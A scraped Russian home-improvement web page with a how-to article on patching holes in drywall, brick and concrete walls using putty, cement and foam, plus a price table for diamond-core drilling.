<p>В результате неаккуратных действий при заносе и перестановке мебели материал может быть поврежден. Если не рассчитать нагрузку и повесить на стену из гипса тяжелую массивную полку, она может полностью вырвать кусок материала.</p>
<p style="clear: both"> Этап ремонта гипсокартонной поверхности.</p>
<ol>
<li>Вокруг поврежденного места очерчивают прямоугольник под линейку.</li>
<li>Вырезают ножом по намеченной линии.</li>
<li>С тыльной стороны образовавшегося отверстия прикрепляют параллельно друг другу две деревянные рейки, которые будут удерживать заплатку.</li>
<li>Из куска гипсокартона вырезают прямоугольник такого размера, чтобы он плотно встал на место вырезанного участка.</li>
<li>Вставляют заплатку на место, закрепляют саморезами.</li>
<li>Шпатлюют сначала места стыковки, а затем всю поверхность прямоугольника.</li>
</ol>
<p>Чем замазать отверстия от саморезов:</p>
<ol>
<li>Подготавливают раствор шпаклевки. Она продается в сухом и готовом виде. Если объем работ небольшой, лучше приобрести сухую смесь. Готовая шпатлевка быстро высыхает после вскрытия тары.</li>
<li>Заполняют раствором отверстие.</li>
<li>После высыхания затирают мелкой наждачной бумагой.</li>
</ol>
<blockquote>
<p>Если на стене из гипсокартона имеются отверстия от саморезов, их достаточно просто зашпатлевать.</p>
</blockquote>
<p>Как замазать штробу за один раз, можно увидеть на видео:<br /><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/cypsorSj8qc?rel=0&#038;showinfo=0"></iframe></p>
<h2>Как заделать дыру самостоятельно</h2>
<p>Мы много и часто писали о сверлении отверстий любой в промышленных масштабах. Причина такого интереса в том, что эта наша работа и призвание. А для многих клиентов настоящая головная боль, от которой хотелось бы избавиться быстро и безболезненно.</p>
<h2>Цена по сверлению отверстия с помощью алмазных коронок</h2>
<table aria-labelledby="tablepress-1-name">
<thead>
<tr >
<th >Диам. отверстия в мм.</th>
<th >Работы с кирпичом и стяжкой в руб за см.п</th>
<th >Работы с бетоном в руб за см.п</th>
<th >Работы с железобетоном в руб за см.п с Диаметром арматуры > 16 мм</th>
<th >В железобетоне, руб/см.п Диаметр арматуры выше 16 мм</th>
</tr>
</th>
<tbody >
<tr >
<td >25-52</td>
<td >18,8</td>
<td >25,6</td>
<td >30,2</td>
<td >31,3</td>
</tr>
<tr >
<td >62-82</td>
<td >20,3</td>
<td >28,4</td>
<td >32,8</td>
<td >36,1</td>
</tr>
<tr >
<td >92-102</td>
<td >25,8</td>
<td >34,5</td>
<td >39,0</td>
<td >43,4</td>
</tr>
<tr >
<td >112-122</td>
<td >27,8</td>
<td >36,5</td>
<td >44,3</td>
<td >50,3</td>
</tr>
<tr >
<td >132-152</td>
<td >31,2</td>
<td >41,1</td>
<td >48,8</td>
<td >55,1</td>
</tr>
<tr >
<td >162-182</td>
<td >36,4</td>
<td >47,8</td>
<td >55,1</td>
<td >62,4</td>
</tr>
<tr >
<td >190-210</td>
<td >46,4</td>
<td >58,1</td>
<td >65,5</td>
<td >73,8</td>
</tr>
<tr >
<td >202-222</td>
<td >54,4</td>
<td >72,3</td>
<td >77,3</td>
<td >86,2</td>
</tr>
<tr >
<td >252</td>
<td >63,7</td>
<td >86,8</td>
<td >94,0</td>
<td >96,6</td>
</tr>
<tr >
<td >272</td>
<td >74,2</td>
<td >102,2</td>
<td >115,0</td>
<td >129,3</td>
</tr>
<tr >
<td >302</td>
<td >81,4</td>
<td >107,9</td>
<td >129,3</td>
<td >147,0</td>
</tr>
<tr >
<td >352</td>
<td >109,1</td>
<td >138,6</td>
<td >169,5</td>
<td >184,7</td>
</tr>
<tr >
<td >402</td>
<td >141,3</td>
<td >166,1</td>
<td >197,0</td>
<td >221,5</td>
</tr>
<tr >
<td >452</td>
<td >173,0</td>
<td >207,4</td>
<td >235,3</td>
<td >281,5</td>
</tr>
<tr >
<td >502</td>
<td >215,2</td>
<td >249,3</td>
<td >298,0</td>
<td >333,0</td>
</tr>
<tr >
<td >602</td>
<td >260,0</td>
<td >300,0</td>
<td >351,0</td>
<td >383,0</td>
</tr>
</tbody>
</table>
<p style="clear: both"></p>
<p>Но оказывает такое же количество людей, если даже не больше, мечтают о противоположном. О том, как заделать дыру в стене. И в этой статье мы осветим некоторые способы решения данного вопроса.</p>
<p>Вполне правдоподобна и очень распространена ситуация, когда нужно заделать дыру, специалистов не привлекают. Следовательно, замаскировать ненужное отверстие Вы сможете и без посторонней помощи.</p>
<h2>Заделываем дыру в кирпичной или бетонной стене</h2>
<p>Насколько это легкая работа или же придется повозиться, зависит от размера отверстия. Если нужно заделать дыры, которые остались после гвоздей, то задачка оказалась из простых. Чтобы их скрыть, понадобится шпаклевка или специальная ремонтная смесь. И надо будет выполнить следующие действия.</p>
<ol>
<li>Первым делом взять длинный гвоздь и расширить отверстие. Только не подумайте, что мы призываем расковыривать все отверстия, просто так, из вредности. Чтобы заделать дыру качественно, шпаклевка должна попасть как можно глубже.</li>
<li>Обязательно надо избавиться от пыли и мелкого мусора.</li>
<li>Затем с помощью пульверизатора смачиваем место водой. Благодаря этому стена не впитает влагу из шпаклевки очень быстро.</li>
<li>Через некоторой время можно будет заделать дыру уже шпаклевкой. Ждем, пока все высохнет.</li>
<li>Как только это случилось, зачищаем поверхность наждачной бумагой. А чтобы обновленное место не бросалось слишком в глаза, то заклеиваем его обоями.</li>
</ol>
<p>Если нужно заделать дыру, которая осталась от трубы или розетки, то шпаклевка в этом случае спасение в «лице» одной шпаклевки не настанет. Вместе со шпаклевкой надо будет использовать цемент или строительный гипс, который продается в открытом доступе.</p>
<p style="clear: both"></p>
<h2>А чтобы заделать такую дыру, придерживайтесь этих шагов:</h2>
<ul>
<li>Опять же очищаем отверстие от всякого мусора.</li>
<li>Затем помещаем в него кусочки камня или кирпича, смешанного с цементным раствором. Это поможет экономно расходовать шпаклевку и укрепить отверстие.</li>
<li>Ждем, пока смесь высохнет, а затем тщательно и равномерно шпаклюем.</li>
<li>И еще раз ждем высыхания. На этот раз ждать придется минимум 12 часов.</li>
<li>Следующий этап – выравнивание поверхности наждачной бумагой. Главное проследить, что место бывшего отверстия не выделялось. Поэтому желательно сравнять его с остальной поверхностью стены. А после поклеить обои.</li>
</ul>
<p>Надо заделать дыру, которая образовалась, когда разошлись межпанельные швы. Вам поможем монтажная пена, даже для труднодоступных мест.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/yLR3Cl0_tOM?wmode=transparent&#038;autoplay=0"></iframe></p>
<p>Как видите, нет ничего трудного в том, чтобы заделать дыру самостоятельно. Пара простых инструментов, материалов да чуток времени, и стены в квартире снова станут ровным.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/zachem-uteplyat-dymohodnuju-trubu-snaruzhi.html" rel="bookmark" title="Зачем утеплять дымоходную трубу снаружи?">Зачем утеплять дымоходную трубу снаружи? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-vozvesti-peregorodku-iz-gipsokartona.html" rel="bookmark" title="Как возвести перегородку из гипсокартона?">Как возвести перегородку из гипсокартона? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-delat-vorota-iz-profnastila.html" rel="bookmark" title="Как делать ворота из профнастила?">Как делать ворота из профнастила? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zadelat-nishu-v-stene-gipsokartonom.html" rel="bookmark" title="Как заделать нишу в стене гипсокартоном?">Как заделать нишу в стене гипсокартоном? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zakrepit-perila-k-stene.html" rel="bookmark" title="Как закрепить перила к стене?">Как закрепить перила к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zamaskirovat-rozetku-na-stene.html" rel="bookmark" title="Как замаскировать розетку на стене?">Как замаскировать розетку на стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-iz-gostinoj-sdelat-2-komnaty.html" rel="bookmark" title="Как из гостиной сделать 2 комнаты?">Как из гостиной сделать 2 комнаты? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-kleit-oboi-na-glinyanye-steny.html" rel="bookmark" title="Как клеить обои на глиняные стены?">Как клеить обои на глиняные стены? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=5407"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&url=https://gonchar-ka.ru/?p=5407"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=5407&text=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=5407&title=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&comment=%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D0%B0%D1%81+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%83%D0%B5%D1%82%2C+%D0%BA%D0%B0%D0%BA+%D0%B8+%D1%87%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D1%83+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D0%B5+%D0%B8%D0%B7+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B0+%28%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8+%D0%B8+%D0%B8%D0%B7%D0%BD%D1%83%D1%82%D1%80%D0%B8%29%2C+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%B8+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%D1%81%D1%8F+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0+%D0%B4%D1%8B%D1%80%D0%BE%D0%BA+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D1%85+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%D1%85%2C+%D0%BF%D1%80%D0%BE%D1%87%D1%82%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D1%83+%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8E." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=5407" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/na-kakoj-gipsokarton-mozhno-kleit-plitku.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-01-12">
12.01.2022                                        </time>
<h4 class="title white no-margin">На какой гипсокартон можно клеить плитку?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-shtukaturit-derevyannyj-dom-vnutri.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-01-12">
12.01.2022                                        </time>
<h4 class="title white no-margin">Можно ли штукатурить деревянный дом внутри?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"cc8a8a6442"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
